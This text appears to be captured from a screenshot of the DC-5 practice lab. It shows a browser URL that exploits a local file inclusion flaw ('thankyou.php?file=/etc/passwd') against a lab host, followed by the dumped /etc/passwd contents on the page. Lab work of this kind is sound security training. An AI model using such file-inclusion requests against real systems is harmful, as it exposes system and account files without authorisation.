 不安全 192.168.5.140/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
DivergentFour